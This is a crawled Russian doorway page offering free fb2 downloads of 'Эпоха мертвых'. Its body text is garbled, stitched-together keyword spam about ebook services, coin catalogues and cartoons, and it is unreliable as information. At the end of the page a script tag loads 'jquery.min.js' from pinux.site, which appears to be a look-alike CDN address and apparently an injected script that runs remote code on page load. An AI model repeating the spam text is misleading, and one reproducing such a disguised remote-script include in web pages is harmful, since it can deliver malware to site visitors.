

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-epoha-mertvyh-skachat-vse-knigi-fb2.html
body_size: 2831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эпоха мертвых скачать все книги fb2 - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эпоха мертвых скачать все книги fb2</h2>
                            </header>
                            <p>Захватывающий роман-эпопея, состоящий из трех частей. Все начинается в центре Москвы, где располагается частная биологическая лаборатория. Бесплатные электронные книги pdf скачать. История. Рубрика: Научно- образовательная литература. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Выживатель, Андрея Круза в форматах fb2, txt, epub, pdf или читать онлайн! Оставляйте и читайте отзывы о книге на ЛитРес. Cкачайте бесплатно книги для мобильных телефонов (Java-книги), jar на телефон или fb2 на смартфон. Мобильные книги для всех моделей без регистрации. Читая книги в детстве и сегодня, все верили в то, что герои сказок и былин существуют на самом деле. 
УДОБНЫЙ ОПРЕДЕЛИТЕЛЬ ЧЕШУИ Часть№1 Что такое определитель? В определитель помещены все лицевые и оборотные стороны монет что и в каталоге. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Страниц (25): 1 2 3 4 5 6 7 8 9 10 11. 25 Жанровый раздел >>>, Обсуждение жанра >>>. 256853 Макменде Дарт. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-kak-sozdat-obraz-diska.html">Как создать образ диска</a></li>
                                <li><a href="o7lpox-magaziny-audioknig-dlya-skachivaniya.html">Магазины аудиокниг для скачивания</a></li>
                                <li><a href="o7lpox-raspisanie-poezdov-dalnego-sledovaniya-iz-syzrani.html">Расписание поездов дальнего следования из сызрани</a></li>
                                <li><a href="o7lpox-origami-iz-bumagi-shemy-maynkraft.html">Оригами из бумаги схемы майнкрафт</a></li>
                                <li><a href="o7lpox-skachat-mod-uluchshenie-muzhskih-tel-dlya-skayrim.html">Скачать мод улучшение мужских тел для скайрим</a></li>
                                <li><a href="o7lpox-skachat-albom-nebro-cherti-tom-2.html">Скачать альбом небро черти том 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-ognennyy-lis.html">Огненный лис</a></li>
                                            <li><a href="o7lpox-utrennee-molitvennoe-pravilo-skachat-mp3-besplatno.html">Утреннее молитвенное правило скачать mp3 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-skachat-programmu-po-vosstanovleniyu-faylov-posle-formatirovaniya.html">Скачать программу по восстановлению файлов после форматирования</a></li>
                                            <li><a href="o7lpox-igry-pro-cherepashek-nindzya-na-dvoih-skachat.html">Игры про черепашек ниндзя на двоих скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-raspisanie-elektrichek-barnaul-smaznevo.html">Расписание электричек барнаул смазнево</a></li>
                                            <li><a href="o7lpox-lev-tolstoy-film-gerasimova-skachat-torrent.html">Лев толстой фильм герасимова скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-skachat-igru-alter-ego-2-cherez-torrent.html">Скачать игру alter ego 2 через торрент</a></li>
                                            <li><a href="o7lpox-prezentaciya-pro-belarus-skachat.html">Презентация про беларусь скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
